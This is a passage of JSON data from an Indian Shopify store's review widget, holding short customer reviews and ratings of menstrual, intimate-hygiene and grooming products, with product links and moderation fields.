","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-30T02:23:38.086Z","id":"6ELovpyQaFQ4y0hUPEy6","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"},"productId":4606816223343},{"firstName":"Preeti Kumari ","lastName":"","images":[],"rate":5,"content":"It is amazing even helps me recover from UTI","variants":[],"first_name":"Preeti Kumari ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T15:06:24.827Z","id":"8m7i1fBVoX8FF2KX3jP1","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Shruthi","lastName":"","images":[],"rate":5,"content":"Using from past 3 years. Extremely helpful. I  highly recommend this product","variants":[],"first_name":"Shruthi","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"}],"productIds":[4389933482095],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by guest","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-29T04:30:40.710Z","id":"fPqIleTYOW5GzVfetZnv","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/RS_pads.jpg?v=1756094477","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads","title":"Reusable Sanitary Pads (3 Regular Pads + 1 Night Pad)","handle":"reusable-sanitary-pads"},"productId":4389933482095},{"firstName":"Mehak","lastName":"","images":[],"rate":5,"content":"Tried the Furr by Pee Safe Instant Pedicure Spray yesterday and it actually worked. My heels were dry, I sprayed it, waited a minute, and the dead skin came off so easily. Super quick and no burning. Way better than doing a full pedicure at home.","variants":[],"first_name":"Mehak","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"}],"productIds":[7951875899503],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-11-28T18:21:51.985Z","id":"qBtsD4qVVtjNGAlxLZ6f","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Foot_spray_listing_1.jpg?v=1766057013","productLink":"https://pee-safe.myshopify.com/products/furr-by-pee-safe-instant-pedicure-spray","title":"Furr By Pee Safe Instant Pedicure Spray","handle":"furr-by-pee-safe-instant-pedicure-spray"},"productId":7951875899503}],"carouselReviews":[{"firstName":"Apeksha N.","content":"Love the convenience and confidence it brings.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.185Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"dfSEcKMiA5Lq1JkACm3g","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Ishita Q.","content":"Amazing absorbency and comfort! Worth every rupee.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.183Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":true,"updatedAt":"2025-05-28T06:19:30.929Z","isFeatured":true,"id":"zBuRzRyz9ilzBXFNrMBB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Sanya J.","content":"So convenient I wish I had this growing up.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:31.182Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","status":"approved","pinned":false,"updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"99Wfjh9o6a7JnxLzMecB","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Keerti S.","content":"My daughter loved the freedom it gave her.","rate":5,"countryCode":"IN","verified":true,"images":[],"videos":[],"createdAt":"2025-05-28T06:16:30.000Z","productIds":[7787375820911],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"}],"helpful":0,"notHelpful":0,"hasImages":false,"source":"Imported","pinned":false,"status":"approved","updatedAt":"2025-05-28T06:19:30.510Z","isFeatured":true,"id":"E6qTfNgT1sndj43NKFXS","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/ComfortDPP_S_M_Front_Website.jpg?v=1764152408","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-s-m-4n-1","title":"Comfort Period Panty (S-M) 4N","handle":"disposable-period-panty-s-m-4n-1"},"productId":7787375820911},{"firstName":"Himanshu","lastName":"","images":[],"rate":5,"content":"Bought it for my girlfriend and she loved this product.","variants":[],"first_name":"Himanshu","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"productIds":[7234009727087],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2026-01-12T06:41:23.250Z","id":"5jEnvTObBCoFsMQ3714v","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"firstName":"Meha Chhajed","helpful":0,"verifyBuyer":false,"createdAt":"2026-01-07T06:16:47.037Z","verified":false,"source":"Writed by customer","lastName":"","first_name":"Meha Chhajed","shopDomain":"pee-safe.myshopify.com","hasImages":false,"content":"My life has literally changed after I have started using this cup. This is a game changer. You feel much more comfortable while using this, only thing is once you have made a habit of using this there is no going back to pads and tampons. \n\nI have really loved how this has changed my period experience. It's been 3 years since I have been using menstrual cups. \n\nGo for it!","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"isFeatured":false,"productIds":[4337659871343],"variants":[],"pinned":false,"countryCode":"IN","images":[],"notHelpful":0,"last_name":"","rate":5,"status":"approved","id":"93vXD8EtNS2bgcOeGTem","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"Shaik Meeravali","notHelpful":0,"countryCode":"IN","verifyBuyer":false,"images":[],"status":"approved","content":"Very good","first_name":"Shaik Meeravali","last_name":"","shopDomain":"pee-safe.myshopify.com","hasImages":false,"variants":[],"isFeatured":false,"createdAt":"2026-01-04T12:56:45.708Z","helpful":0,"pinned":false,"verified":false,"rate":5,"source":"Writed by customer","productIds":[7971503636591],"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"}],"lastName":"","id":"oU9x37zMdEByQokmY93I","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/819363186-d2c_hair-perfume-1.jpg?v=1767074393","productLink":"https://pee-safe.myshopify.com/products/furr-patchouli-dew-hair-perfume","title":"FURR Patchouli Dew Hair Perfume","handle":"furr-patchouli-dew-hair-perfume"},"productId":7971503636591},{"shopDomain":"pee-safe.myshopify.com","verifyBuyer":false,"variants":[],"source":"Writed by customer","rate":5,"id":"z2uC3fL0vx2IcQgQBx8V","hasImages":false,"firstName":"Harshita","createdAt":"2026-01-03T11:05:00.397Z","productIds":[7757015384175],"images":[],"helpful":0,"verified":false,"last_name":"Dhiman","countryCode":"IN","status":"approved","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"}],"first_name":"Harshita","lastName":"Dhiman","pinned":false,"content":"Loved it","isFeatured":false,"notHelpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/face_wash.jpg?v=1758107377","productLink":"https://pee-safe.myshopify.com/products/2-salicylic-acid-anti-acne-facewash","title":"2% Salicylic Acid Anti Acne Facewash","handle":"2-salicylic-acid-anti-acne-facewash"},"productId":7757015384175},{"hasImages":false,"verified":false,"source":"Writed by customer","status":"approved","verifyBuyer":false,"pinned":false,"shopDomain":"pee-safe.myshopify.com","countryCode":"IN","id":"34YH7OIkmv463R68OfoX","lastName":"Dhiman","createdAt":"2026-01-03T11:04:01.204Z","notHelpful":0,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"}],"productIds":[7966641094767],"images":[],"variants":[],"first_name":"Harshita","firstName":"Harshita","rate":5,"last_name":"Dhiman","content":"It is excellent and really useful for people who travel i just loved it.","isFeatured":false,"helpful":0,"isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Screenshot_2025-12-08_101624.png?v=1765169219","productLink":"https://pee-safe.myshopify.com/products/pee-with-peace-combo-copy","title":"Travel Kit","handle":"pee-with-peace-combo-copy"},"productId":7966641094767},{"verified":false,"notHelpful":0,"verifyBuyer":false,"lastName":"","productIds":[7234009727087],"first_name":"Ashu","isFeatured":false,"firstName":"Ashu","last_name":"","shopDomain":"pee-safe.myshopify.com","source":"Writed by customer","content":"Cute","images":[],"rate":2,"variants":[],"pinned":false,"helpful":0,"createdAt":"2025-12-27T14:58:00.439Z","hasImages":false,"products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"}],"countryCode":"IN","status":"approved","id":"UyZA7sOc9lTwJtJH0zpq","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Trimmer.jpg?v=1758103786","productLink":"https://pee-safe.myshopify.com/products/rechargeable-multipurpose-trimmer","title":"Rechargeable Multipurpose Trimmer","handle":"rechargeable-multipurpose-trimmer"},"productId":7234009727087},{"status":"approved","images":[],"helpful":0,"countryCode":"IN","notHelpful":0,"shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"}],"productIds":[4337659871343],"variants":[],"pinned":false,"content":"It's too good than expected, I ordered the small size recently & used for the very first time without even using tampons, I directly used the cup, while insertion it was bit painful & can be difficult to locate though inserting first time but after inserting for 2-3 times you'll get to know the proper method how to insert, where to insert, is the cup open or closed, I'm super comfortable with the cup, you cannot feel anything inside if it is inserted properly, if the fold is not popped inside the vagina, it will make you feel uncomfortable, irritating & painful & causes leakage too otherwise there is no leakage at all. Very satisfied & happy with the product. \nThank you so much peesafe 💖","source":"Writed by customer","last_name":"","first_name":"Priyanka Mahanta ","hasImages":false,"verified":false,"verifyBuyer":false,"isFeatured":false,"rate":5,"createdAt":"2025-12-26T01:45:11.881Z","firstName":"Priyanka Mahanta ","lastName":"","id":"h4uGkzGtTFdaF6HA1clI","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Reusable_Menstrual_cup_Small_478cb5b9-f048-4862-b3f5-6ef7b352a76a.jpg?v=1756094480","productLink":"https://pee-safe.myshopify.com/products/pee-safe-reusable-menstrual-cup-extra-small","title":"Menstrual Cup - Small","handle":"pee-safe-reusable-menstrual-cup-extra-small"},"productId":4337659871343},{"firstName":"URVI ","lastName":"","images":[],"rate":5,"content":"Really good!","variants":[],"first_name":"URVI ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"}],"productIds":[2123099078767],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-17T06:46:26.991Z","id":"nqmc8kBYrFJ5xfhijl6H","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Panty_Liner_185mm_20_Pcs_pack_of_4_3.jpg?v=1756094492","productLink":"https://pee-safe.myshopify.com/products/pee-safe-panty-liners-with-aloe-vera-pack-of-4","title":"Aloe Vera Panty Liners (Pack of 4, 80 Liners)","handle":"pee-safe-panty-liners-with-aloe-vera-pack-of-4"},"productId":2123099078767},{"firstName":"Gauri Gupta ","lastName":"","images":[],"rate":5,"content":"worth it","variants":[],"first_name":"Gauri Gupta ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"}],"productIds":[1695694487663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-14T15:04:13.513Z","id":"OYCY0lw5BGGj1ajybSvu","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wash_women_Box_with_product_105ml.jpg?v=1756094502","productLink":"https://pee-safe.myshopify.com/products/pee-safe-natural-intimate-wash-105-ml","title":"Daily Natural Intimate Wash For Women (105 ML)","handle":"pee-safe-natural-intimate-wash-105-ml"},"productId":1695694487663},{"firstName":"Prakash Dhutia ","lastName":"","images":[],"rate":5,"content":"Great product","variants":[],"first_name":"Prakash Dhutia ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"}],"productIds":[7755374231663],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-10T06:05:55.600Z","id":"RH2reBXAzn02WBmrLQtj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Artboard_2_ecdb3cd5-803e-4843-9316-b6ea61b87c8c.jpg?v=1758026513","productLink":"https://pee-safe.myshopify.com/products/toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3","title":"Toilet Seat Sanitizer Spray (Mint, Lavender & Citrus) - 75 ML (Pack of 3)","handle":"toilet-seat-sanitizer-spray-mint-lavender-citrus-75-ml-pack-of-3"},"productId":7755374231663},{"firstName":"Shreya","lastName":"","images":[],"rate":5,"content":"Very useful","variants":[],"first_name":"Shreya","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"}],"productIds":[7784992964719],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-04T07:11:56.524Z","id":"SgcZmRHd8uOYPitSUaJr","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Natural_Intimate_wipes_women_pack_of_4.jpg?v=1756094499","productLink":"https://pee-safe.myshopify.com/products/natural-intimate-wipes-for-women-40n-byoc-1","title":"Natural Intimate Wipes For Women (40N) - BYOC","handle":"natural-intimate-wipes-for-women-40n-byoc-1"},"productId":7784992964719},{"firstName":"Yashaswini","lastName":"","images":[],"rate":5,"content":"Excellent","variants":[],"first_name":"Yashaswini","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"}],"productIds":[7126757998703],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Writed by customer","pinned":false,"isFeatured":false,"status":"approved","createdAt":"2025-12-02T04:15:47.967Z","id":"vOgo52unxzii769IlHmF","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/Comfort_DPP_L_XL_Front_Website.jpg?v=1764153366","productLink":"https://pee-safe.myshopify.com/products/disposable-period-panty-l-xl-pack-of-4","title":"Comfort Period Panty (L-XL) 4N","handle":"disposable-period-panty-l-xl-pack-of-4"},"productId":7126757998703},{"firstName":"Sathvika ","lastName":"","images":[],"rate":5,"content":"The pad was so soft with great comfort \nI just loved it 😍","variants":[],"first_name":"Sathvika ","last_name":"","shopDomain":"pee-safe.myshopify.com","products":[{"image":"https://cdn.shopify.com/s/files/1/0055/7855/5503/files/reusable_sanitary_pads_pack_of_2__1.jpg?v=1749211990","productLink":"https://pee-safe.myshopify.com/products/reusable-sanitary-pads-3-regular-pad-1-night-pad","title":"Reusable Sanitary Pads (6 Regular Pads + 2 Night Pads) - Pack of 2","handle":"reusable-sanitary-pads-3-regular-pad-1-night-pad"}],"productIds":[4606816223343],"verifyBuyer":false,"countryCode":"IN","helpful":0,"notHelpful":0,"hasImages":false,"verified":false,"source":"Written by 